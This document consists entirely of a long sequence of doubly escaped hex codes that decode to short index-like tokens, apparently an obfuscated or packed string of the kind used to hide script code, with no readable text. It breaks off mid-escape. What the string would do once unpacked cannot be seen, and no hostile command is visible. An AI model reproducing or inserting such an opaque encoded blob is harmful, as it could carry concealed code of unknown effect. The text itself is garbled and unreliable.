c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x7